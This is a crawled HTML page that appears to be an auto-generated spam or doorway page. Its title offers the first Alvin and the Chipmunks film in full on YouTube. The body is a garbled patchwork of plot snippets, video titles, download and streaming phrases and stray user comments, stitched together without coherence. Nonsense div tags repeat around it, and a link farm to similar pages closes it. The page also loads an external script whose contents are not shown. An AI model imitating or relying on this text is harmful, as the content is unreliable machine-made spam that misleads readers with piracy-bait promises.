

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/210.html
body_size: 3214
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/210.html" /><title>Video alvin and the chipmunks 1 full movie on youtube part</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="taycredsand"></div><div class="downredkcol" id="donsmami"></div><div class="rekisa"></div><div class="udinan" id="fehunchru"></div><div class="ballprehuc"></div><!-- horramu --><div class="inodun"></div><!-- adtranin --><div class="polesschen" id="elreric"></div><!-- memhanddel --><div class="gettrenpe"></div><div class="misicom" id="phapfortle"></div><div class="abinuz" id="gauhale"></div><!-- faweepa --><div class="asmamca"></div><h1>Video alvin and the chipmunks 1 full movie on youtube part</h1><div class="taycredsand"></div><div class="downredkcol" id="donsmami"></div><div class="rekisa"></div><div class="udinan" id="fehunchru"></div><div class="ballprehuc"></div><!-- horramu --><div class="inodun"></div><!-- adtranin --><div class="polesschen" id="elreric"></div><!-- memhanddel --><div class="gettrenpe"></div><div class="misicom" id="phapfortle"></div><div class="abinuz" id="gauhale"></div><p>Dave is worried about the chipmunks addiction to a video game until he gets hooked on it, too. Alvin and the chipmunks chipwrecked full movie part 1 stre. Alvin and the chipmunks the road chip 2015 full movie hd. The group consists of three singing animated anthropomorphic chipmunks. Mar 03, 2011 from alvin and the chipmunks dave past away and he kicks out the 3 chipmunks and started singing duration. Jan 08, 2015 alvin et les chipmunks extrait 3 vf 2007. The squeakuel begins with famed band alvin and the chipmunks alvins brothers simon and theodore preforming at a show in paris, much to the excitement of the french fans. Jun 30, 2009 big day for trailers today, what with couples retreat and the informant. Watch alvin and the chipmunks 2 the squeakquel full movie part 2watch online at alvin and the chipmunks 2 the squeakquel full moviepop sensations alvin, simon and theodore end up in the care of dave seville39s twentysomething nephew toby levi.</p> <p>When downonhis luck musician dave seville jason lee discovers singing trio alvin and the chipmunks, he seizes the opportunity to put together his songwriting skills with the munks unique talents. Chipwrecked synopsis alvin and company, along with the chipettes, become marooned on a notsodeserted island. A girl group and their dynamic is much better than goddamn chipmunk beiber and his bros. Fed up with seeing how dependent the chipmunks have become on their technology, dave. Alvin and the chipmunks 2007 theodore sprays daves eye normal, speed up and slow down duration. Video of alvin and the chipmunks full movie for fans of alvin and the chipmunks.</p> <p>Alvin gets attached to a baby bird that fell out of his nest after the chipmunks rescue him. Alvin and the chipmunks 2 part 1 hd full a on vimeo. Though the boys think winning it will be easy, romantic and musical sparks fly when they meet brittany. Chipwrecked 2011 english film alvin and the chipmunks. Watch alvin and the chipmunks 2 the squeakquel full movie part 2. As he and his brother simon investigate, shy sibling theodore, who has been. A struggling songwriter named dave seville finds su.</p> <p>Alvin and the chipmunks the squeakquel alvin and the chipmunks alvin and the chipmunks 2 the squeakquel watch online movie 2009 2 two toby ian dave simon theodore eleanor squeekquel squeakqual squeekqual alvin and the chipmunks the. Grounded once again, alvin begs theodore to buy him the limited edition skateboard hes always wanted. The chipmunks and dave have set sea and dave has to continue to talk to the chipmunks about behaving and not getting themselves into trouble. Jason lee my name is earl will star as david seville in the cgliveaction hybrid film, based on the 1950s cartoon series about chipmunks alvin, simon and. Watch alvin and the chipmunks online full movie from 2007. The squeakquel trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. Alvin and the chipmunks eye 2 eye goofy movie by just4u202. It is a live action film that explains how alvin, simon, and theodore, three cute, mischievous chipmunks come to live with dave seville played by jason lee, a failing songwriter, and turn his world upside down. Alvin and the chipmunks alvin memorable moments chipmunks 3 theodore chipmunks best scene. But when alvin goofs off at school, simon faces a moral dilemma, and has to choose between doing the right thing or giving alvin detention and ruining the family vacation.</p> <p>Alvin and the chipmunks the squeakquel part 5 duration. Big day for trailers today, what with couples retreat and the informant. Alvin and the chipmunks are back again in a fascinating movie. Silly threequel is full of popculture references and jokes. Alvin and the chipmunks 2 the squeakquel full movie part 1. Alvin and the chipmunks 1 movie download hd video download. Alvin and the chipmunks amv movie scenes by jakem690. Watch alvin and the chipmunks chipwrecked bluray full 108.</p> <p>This cute movie for children is based on the famous cartoon characters alvin and the chipmunks. Almost immediately, the tiny tunesmiths get the giant task of saving their schools music program by winning a battleofthebands contest. Get your team aligned with all the tools you need on one secure, reliable video platform. Alvin and the chipmunks 2007 the movie database tmdb. Alvin and the chipmunks 2007 full movie part 1 video. Dave is concerned that the chipmunks have become too obsessed with their latest video game. Alvin and the chipmunks the road chip 2015 full movie hd 1080p. Chipwrecked alvin bothering brittney scene hd by the stormbolt 2020. Chipwrecked 2011 mojoboxoffice streaming alvin and the chipmunks. Alvin and the chipmunks realistic low voice movie scene. This box set, alvin and the chipmunks collection, seemed an ideal christmas present for the younger members of the family. Despite a rocky start to this new arrangement, dave eventually discovers that the spunky critters have rare singing talent.</p> <p>Alvin and the chipmunks chipwrecked part 1 hd online. Watch online at alvin and the chipmunks 2 the squeakquel full moviepop sensations alvin, simon and theodore end up in the care of dave sevilles twentysomething nephew toby levi. Witch doctor alvin and the chipmunks movie scene 2007 this is the official movie scene from the 2007 movie. Download alvin and the chipmunks the road chip 2015 full movie. Watch alvin and the chipmunks online full movie from. The boys must put aside music superstardom to return to school, and. Jan 17, 2018 alvin and the chipmunks chipwrecked p 02. Bottoms up trey songs ft nicki minaj and alvin and the chipmunks. However,at the show, their legal guardian, dave seville, is severely injured in an accident. The children can see the cartoon chipmunks sings all their hit songs. Alvin and the chipmunks 2 the squeakquel youtube music. Download alvin and the chipmunks chipwrecked movie full pa.</p> <p>I get a big kick out of how all the money this movie has made at the box office confounds the critics who generally thought it was no good. Alvin and the chipmunks 3 chipwrecked memorable moments. Alvin and the chipmunks turn down for what dj snake ft. Thank you for choosing air alvin alvin and the chipmunks 3 by fox studios india. Watched the 80s series as a kid via youtube prior to liscencing. Download alvin and the chipmunks the road chip 2015 full. Dave sounds different in french of course, but the chipmunks and chipettes sound perfect. Simon is ecstatic when hes elected as the schools safety monitor and gets to choose the destination of the upcoming family vacation. Alvin and the chipmunks 3 full movie english alvin movies for kid 2017. When the three perform in front of record executive ian hawke david cross, he immediately signs.</p> <p>Nov 30, 2017 alvin and the chipmunks 3 full movie english alvin movies for kid 2017. Alvin and the chipmunks 3 all full songs by rin tadashi. Witch doctor alvin and the chipmunks movie scene 2007. This movie follows these chipmunk stars as they perform their best halloween songs.</p> <p>Chipwrecked 2011 full movie online alvin and the chipmunks. Now in the care of dave sevilles nephew zachary levi, chipmunks alvin, simon and theodore take a break from popmusic stardom and return to school. Alvin and the chipmunks visit movie tt0952640 synopsis. Download alvin and the chipmunks 1 movie download video, alvin and the chipmunks 1 movie download hd song, alvin and the chipmunks 1 movie download movie. But when they challenge dave to play the game before judging it, dave becomes even more addicted than the chipmunks. An ensemble cast is appearing as part of the filming process. Alvin and the chipmunks, originally david seville and the chipmunks or simply the chipmunks, are an american animated virtual band created by ross bagdasarian sr. Anyway, i got my kids into the chipmunks a few years ago with some cds so we could not wait to see this movie. Of course alvin loves being a little on the dangerous side. Alvin and the chipmunks 2 the squeakquel full movie part 5watch online at alvin and the chipmunks 2 the squeakquel full moviepop sensations alvin, simon and theodore end up in the care of dave seville39s twentysomething nephew toby levi.</p> <p>From alvin and the chipmunks dave past away and he kicks out the 3 chipmunks and started singing duration. A struggling songwriter named dave seville finds success when he comes across a trio of singing chipmunks. Nov 17, 2015 download alvin and the chipmunks chipwrecked movie full pa. Alvin and the chipmunks chipwrecked p 01 video dailymotion. Alvin and the chipmunks 2 the squeakquel full movie part 5. In this animated adventure, chipmunk alvin has werewolves on his mind. Alvin and the chipmunks the road chip all movie clips flicks and the city clips 3.</p> <p>Watch alvin and the chipmunks online stream full movie. Walt becker is assigned as the director of the project, with 20th century fox distributing these videos. They then follow alvin, simon, and theodore as they go on a trick or treating adventure that is fun and a little scary. Alvin, simon and theodore are anticipating the marriage of their friend. Interview with christina applegate, who voices brittany in alvin and the chipmunks. Alvin and company, along with the chipettes, become marooned on a notsodeserted island. After over a year i am now able to put this video up and im proud about it. Chipwrecked 2011 english film free watch online alvin and the chipmunks. Probably helped too that i also now a fan of jason lee as well. Nostalgia critic worse of the worst reaction part 10.</p> <p>Alvin and the chipmunks 3 full movie english youtube. Alvin and the chipmunks meet the wolfman video 2000 imdb. Alvin and the chipmunks the squeakuel full movie part 2 hd ason lee added february 9, 2010. Jun 24, 20 alvin and the chipmunks part 1 javi rodriguez. Continental drift walkthrough full movie game longplay ps3, x360, wii, pc story mode.</p><div class="taycredsand"></div><div class="downredkcol" id="donsmami"></div><div class="rekisa"></div><div class="udinan" id="fehunchru"></div><a href="https://elofwito.web.app/1547.html">1547</a> <a href="https://elofwito.web.app/1078.html">1078</a> <a href="https://elofwito.web.app/1214.html">1214</a> <a href="https://elofwito.web.app/742.html">742</a> <a href="https://elofwito.web.app/477.html">477</a> <a href="https://elofwito.web.app/852.html">852</a> <a href="https://elofwito.web.app/918.html">918</a> <a href="https://elofwito.web.app/1284.html">1284</a> <a href="https://elofwito.web.app/410.html">410</a> <a href="https://elofwito.web.app/522.html">522</a> <a href="https://elofwito.web.app/1375.html">1375</a> <a href="https://elofwito.web.app/141.html">141</a> <a href="https://elofwito.web.app/1430.html">1430</a> <a href="https://elofwito.web.app/556.html">556</a> <a href="https://elofwito.web.app/178.html">178</a> <a href="https://elofwito.web.app/1541.html">1541</a> <a href="https://elofwito.web.app/1101.html">1101</a> <a href="https://elofwito.web.app/565.html">565</a> <a href="https://elofwito.web.app/369.html">369</a> <a href="https://elofwito.web.app/927.html">927</a> <a href="https://elofwito.web.app/1268.html">1268</a> <a href="https://elofwito.web.app/710.html">710</a> <a href="https://elofwito.web.app/183.html">183</a> <a href="https://elofwito.web.app/211.html">211</a> <a href="https://elofwito.web.app/742.html">742</a> <a href="https://elofwito.web.app/1133.html">1133</a> <a href="https://elofwito.web.app/1133.html">1133</a> <a href="https://elofwito.web.app/1287.html">1287</a> <a href="https://elofwito.web.app/671.html">671</a> <a href="https://elofwito.web.app/106.html">106</a> <a href="https://elofwito.web.app/69.html">69</a> <a href="https://gairoutanti.web.app/822.html">822</a> <a href="https://seisocarppe.web.app/380.html">380</a> <a href="https://circlinkchacpi.web.app/974.html">974</a> <a href="https://freessupppadu.web.app/1101.html">1101</a> <a href="https://moagalimon.web.app/1495.html">1495</a> <a href="https://ifofmarsi.web.app/804.html">804</a> <a href="https://subsrewharfris.web.app/906.html">906</a><div class="taycredsand"></div><div class="downredkcol" id="donsmami"></div><div class="rekisa"></div><div class="udinan" id="fehunchru"></div><div class="ballprehuc"></div><!-- horramu --><div class="inodun"></div><!-- adtranin --><div class="polesschen" id="elreric"></div><!-- memhanddel --><div class="gettrenpe"></div><div class="misicom" id="phapfortle"></div><div class="abinuz" id="gauhale"></div></body></html>